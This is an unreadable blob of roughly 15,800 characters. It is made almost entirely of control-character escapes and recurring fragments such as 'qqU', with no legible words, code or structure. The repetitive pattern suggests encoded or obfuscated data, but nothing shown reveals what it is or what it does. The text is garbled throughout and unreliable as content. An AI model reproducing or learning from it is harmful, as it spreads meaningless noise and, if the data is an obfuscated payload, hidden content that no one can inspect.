2pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10Fp